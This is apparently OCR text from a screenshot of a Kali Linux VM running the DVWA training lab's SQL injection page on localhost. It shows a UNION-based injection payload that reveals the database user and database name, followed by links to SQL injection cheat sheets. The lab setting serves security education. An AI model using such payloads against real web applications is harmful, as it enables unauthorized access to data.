 kali linux [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 2 2 (genmon)XXX 16:54
Vulnerability: SQL Injectio
http://127.0.0.1/vulnerabilities/sqli/?id=1'+UNION+SELECT+user
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user(), database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT user(), database() #
First name: app@localhost
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet